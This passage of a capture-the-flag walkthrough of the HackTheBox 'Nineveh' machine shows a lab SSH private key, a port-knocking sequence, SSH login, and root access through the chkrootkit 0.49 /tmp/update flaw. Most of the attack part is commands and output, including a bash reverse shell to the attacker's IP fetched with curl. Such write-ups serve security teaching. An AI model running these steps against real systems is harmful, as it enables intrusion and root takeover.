vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1qO5iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
-----END RSA PRIVATE KEY-----
secret/nineveh.pub
0000644
0000041
0000041
00000000620
13126060277
014541
ustar
www-data
www-data
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSkh5OvYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3ybS6uD8Sbt38Umdyk+IgfzUlsnSnJMG8gAY0rs+FpBdQ91P3LTEQQfRqlsmS6Sc/gUflmurSeGgNNrZbFcNxJLWd238zyv55MfHVtXOeUEbkVCrX/CYHrlzxt2zm0ROVpyv/Xk5+/UDaP68h2CDE2CbwDfjFmI/9ZXv7uaGC9ycjeirC/EIj5UaFBmGhX092Pj4PiXTbdRv0rIabjS2KcJd4+wx1jgo4tNH/P6iPixBNf7/X/FyXrUsANxiTRLDjZs5v7IETJzVNOrU0R amrois@nineveh.htb
so we save them both locally :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ nano pkey
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ nano pubkey
before we use the ssh key though, we need to somehow open the port 22, so we check /etc/knockd.conf to see what we should do :
$ cat /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
interface = ens33
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
Now we need to basically scan each of the mentionned ports (911,290,571) to open the port 22 (ssh), so we run the according nmap scan to scan the ports we need in the CORRECT sequence :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ for x in 571 290 911 22; do nmap -Pn --max-retries 0 -p $x 10.10.10.43; done
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 14:41 GMT
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up.
PORT STATE SERVICE
571/tcp filtered umeter
Nmap done: 1 IP address (1 host up) scanned in 1.08 seconds
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 14:41 GMT
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up.
PORT STATE SERVICE
290/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 1.07 seconds
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 14:41 GMT
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up.
PORT STATE SERVICE
911/tcp filtered xact-backup
Nmap done: 1 IP address (1 host up) scanned in 1.07 seconds
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 14:41 GMT
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up (0.100s latency).
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds
and port 22 is opened ! now let's connect with our ssh key as the user amrois:
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ chmod 600 pkey
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ ssh -i pkey amrois@10.10.10.43
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ECDSA) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
133 packages can be updated.
66 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ cat /home/amrois/user.txt
82XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we finally have the user flag.
Now in order to privesc we need to take a look at the /usr/bin/ directory containing the chkrootkit executable :
amrois@nineveh:/usr/bin$ cd ~
amrois@nineveh:~$ ls
user.txt
amrois@nineveh:/tmp$ which curl
/usr/bin/curl
amrois@nineveh:~$ ls -lash /usr/bin/ | grep chkroot
76K -rwx--x--x 1 root root 75K Jul 2 2017 chkrootkit
amrois@nineveh:~$ file /usr/bin/chkrootkit
/usr/bin/chkrootkit: executable, regular file, no read permission
and we see that it's owned by root ! now running a quick searchsploitcommand we see that we can do the following to gain root access thanks to this chkrootkit binary :
λ ech0 [ 10.10.14.20/23 ] [~]
→ searchsploit chkrootkit
----------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------- ----------------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | exploits/linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | exploits/linux/local/33899.txt
----------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
λ ech0 [ 10.10.14.20/23 ] [~]
→ locate 33899.txt
/usr/share/exploitdb/exploits/linux/local/33899.txt
λ ech0 [ 10.10.14.20/23 ] [~]
→ cat /usr/share/exploitdb/exploits/linux/local/33899.txt
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
so to replicate the aforementionned steps, we'll put into our update file placed in /tmp the reverse shell one liner we used twice already : uploading it thanks to the curl command which is there on the machine.
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/9003 0>&1
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ nano update
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ python -m SimpleHTTPServer 7070
Serving HTTP on 0.0.0.0 port 7070 ...
amrois@nineveh:/tmp$ curl -sk http://10.10.14.20:7070/update > update
amrois@nineveh:/tmp$ ls -lash | grep update
4.0K -rw-rw-r-- 1 amrois amrois 71 Feb 25 08:59 update
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:~$ cat /tmp/update
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/9003 0>&1
λ ech0 [ 10.10.14.20/23 ] [~]
→ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.43] 41598
bash: cannot set terminal process group (19824): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# cat /root/root.txt
cat /root/root.txt
8aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And after waiting a minute for chkrootkit to execute our infected /tmp/update file, we get a reverse shell as root ! and we've been able to print out the root flag.

Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.